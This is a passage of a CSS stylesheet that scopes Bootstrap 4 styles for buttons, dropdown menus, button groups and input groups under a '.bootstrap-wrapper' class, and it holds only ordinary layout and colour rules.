.bootstrap-wrapper .btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.bootstrap-wrapper .btn-success:focus,
.bootstrap-wrapper .btn-success.focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-success.disabled,
.bootstrap-wrapper .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.bootstrap-wrapper .btn-info:focus,
.bootstrap-wrapper .btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-info.disabled,
.bootstrap-wrapper .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.bootstrap-wrapper .btn-warning:focus,
.bootstrap-wrapper .btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-warning.disabled,
.bootstrap-wrapper .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.bootstrap-wrapper .btn-danger:focus,
.bootstrap-wrapper .btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-danger.disabled,
.bootstrap-wrapper .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.bootstrap-wrapper .btn-light:focus,
.bootstrap-wrapper .btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-light.disabled,
.bootstrap-wrapper .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.bootstrap-wrapper .btn-dark:focus,
.bootstrap-wrapper .btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-dark.disabled,
.bootstrap-wrapper .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:focus,
.bootstrap-wrapper .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-primary.disabled,
.bootstrap-wrapper .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:focus,
.bootstrap-wrapper .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary.disabled,
.bootstrap-wrapper .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:focus,
.bootstrap-wrapper .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-success.disabled,
.bootstrap-wrapper .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:focus,
.bootstrap-wrapper .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-info.disabled,
.bootstrap-wrapper .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:focus,
.bootstrap-wrapper .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-warning.disabled,
.bootstrap-wrapper .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:focus,
.bootstrap-wrapper .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-danger.disabled,
.bootstrap-wrapper .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:focus,
.bootstrap-wrapper .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-light.disabled,
.bootstrap-wrapper .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:focus,
.bootstrap-wrapper .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-outline-dark.disabled,
.bootstrap-wrapper .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.bootstrap-wrapper .btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper .btn-link:focus,
.bootstrap-wrapper .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}
.bootstrap-wrapper .btn-link:disabled,
.bootstrap-wrapper .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}
.bootstrap-wrapper .btn-lg,
.bootstrap-wrapper .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .btn-sm,
.bootstrap-wrapper .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .btn-block {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .btn-block + .btn-block {
  margin-top: 0.5rem;
}
.bootstrap-wrapper input[type="submit"].btn-block,
.bootstrap-wrapper input[type="reset"].btn-block,
.bootstrap-wrapper input[type="button"].btn-block {
  width: 100%;
}
.bootstrap-wrapper .fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .fade {
    transition: none;
  }
}
.bootstrap-wrapper .fade:not(.show) {
  opacity: 0;
}
.bootstrap-wrapper .collapse:not(.show) {
  display: none;
}
.bootstrap-wrapper .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .collapsing {
    transition: none;
  }
}
.bootstrap-wrapper .dropup,
.bootstrap-wrapper .dropright,
.bootstrap-wrapper .dropdown,
.bootstrap-wrapper .dropleft {
  position: relative;
}
.bootstrap-wrapper .dropdown-toggle {
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .dropdown-menu-left {
  right: auto;
  left: 0;
}
.bootstrap-wrapper .dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.bootstrap-wrapper .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.bootstrap-wrapper .dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.bootstrap-wrapper .dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.bootstrap-wrapper .dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: none;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.bootstrap-wrapper .dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.bootstrap-wrapper .dropdown-menu[x-placement^="top"],
.bootstrap-wrapper .dropdown-menu[x-placement^="right"],
.bootstrap-wrapper .dropdown-menu[x-placement^="bottom"],
.bootstrap-wrapper .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}
.bootstrap-wrapper .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.bootstrap-wrapper .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .dropdown-item:hover,
.bootstrap-wrapper .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .dropdown-item.active,
.bootstrap-wrapper .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.bootstrap-wrapper .dropdown-item.disabled,
.bootstrap-wrapper .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.bootstrap-wrapper .dropdown-menu.show {
  display: block;
}
.bootstrap-wrapper .dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.bootstrap-wrapper .btn-group,
.bootstrap-wrapper .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.bootstrap-wrapper .btn-group > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bootstrap-wrapper .btn-group > .btn:hover,
.bootstrap-wrapper .btn-group-vertical > .btn:hover {
  z-index: 1;
}
.bootstrap-wrapper .btn-group > .btn:focus,
.bootstrap-wrapper .btn-group > .btn:active,
.bootstrap-wrapper .btn-group > .btn.active,
.bootstrap-wrapper .btn-group-vertical > .btn:focus,
.bootstrap-wrapper .btn-group-vertical > .btn:active,
.bootstrap-wrapper .btn-group-vertical > .btn.active {
  z-index: 1;
}
.bootstrap-wrapper .btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .btn-toolbar .input-group {
  width: auto;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.bootstrap-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.bootstrap-wrapper .dropdown-toggle-split::after,
.bootstrap-wrapper .dropup .dropdown-toggle-split::after,
.bootstrap-wrapper .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.bootstrap-wrapper .btn-sm + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.bootstrap-wrapper .btn-lg + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.bootstrap-wrapper .btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}
.bootstrap-wrapper .btn-group-vertical > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn-group {
  width: 100%;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn,
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.bootstrap-wrapper .input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}
.bootstrap-wrapper .input-group > .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext,
.bootstrap-wrapper .input-group > .custom-select,
.bootstrap-wrapper .input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  min-width: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .input-group > .form-control + .form-control,
.bootstrap-wrapper .input-group > .form-control + .custom-select,
.bootstrap-wrapper .input-group > .form-control + .custom-file,
.bootstrap-wrapper .input-group > .form-control-plaintext + .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-select,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-file,
.bootstrap-wrapper .input-group > .custom-select + .form-control,
.bootstrap-wrapper .input-group > .custom-select + .custom-select,
.bootstrap-wrapper .input-group > .custom-select + .custom-file,
.bootstrap-wrapper .input-group > .custom-file + .form-control,
.bootstrap-wrapper .input-group > .custom-file + .custom-select,
.bootstrap-wrapper .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group > .form-control:focus,
.bootstrap-wrapper .input-group > .custom-select:focus,
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.bootstrap-wrapper .input-group > .form-control:not(:last-child),
.bootstrap-wrapper .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .form-control:not(:first-child),
.bootstrap-wrapper .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group-prepend,
.bootstrap-wrapper .input-group-append {
  display: -ms-flexbox;
  display: flex;
}
.bootstrap-wrapper .input-group-prepend .btn,
.bootstrap-wrapper .input-group-append .btn {
  position: relative;
  z-index: 2;
}
.bootstrap-wrapper .input-group-prepend .btn:focus,
.bootstrap-wrapper .input-group-append .btn:focus {
  z-index: 3;
}
.bootstrap-wrapper .input-group-prepend .btn + .btn,
.bootstrap-wrapper .input-group-prepend .btn + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .btn,
.bootstrap-wrapper .input-group-append .btn + .btn,
